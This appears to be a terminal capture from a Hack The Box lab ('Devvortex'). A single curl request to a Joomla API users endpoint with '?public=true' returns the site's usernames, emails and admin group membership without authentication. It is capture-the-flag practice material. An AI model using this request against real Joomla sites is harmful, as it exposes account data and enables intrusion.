 └─# curl -v http://dev.devvortex.htb/api/index.php/v1/users?public=true | grep -iE 'user|pass'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0*   Trying 10.10.11.242:80...
* Connected to dev.devvortex.htb (10.10.11.242) port 80 (#0)
> GET /api/index.php/v1/users?public=true HTTP/1.1
> Host: dev.devvortex.htb
> User-Agent: curl/7.81.0
> Accept: */*
>
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Fri, 19 Jan 2024 22:57:25 GMT
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Fri, 19 Jan 2024 22:57:25 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
<
{ [709 bytes data]
100   697    0   697    0     0   2339      0 --:--:-- --:--:-- --:--:--  2338
* Connection #0 to host dev.devvortex.htb left intact
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/users?public=true"},"data":[{"type":"users","id":"649","a
ttributes":{"id":649,"name":"lewis","username":"lewis","email":"lewis@devvortex.htb","block":0,"sendEmail":1,"registerDate"
:"2023-09-25 16:44:24","lastvisitDate":"2024-01-19 22:38:24","lastResetTime":null,"resetCount":0,"group_count":1,"group_nam
es":"Super Users"}},{"type":"users","id":"650","attributes":{"id":650,"name":"logan paul","username":"logan","email":"logan
@devvortex.htb","block":0,"sendEmail":0,"registerDate":"2023-09-26 19:15:42","lastvisitDate":null,"lastResetTime":null,"res
etCount":0,"group_count":1,"group_names":"Registered"}}],"meta":{"total-pages":1}}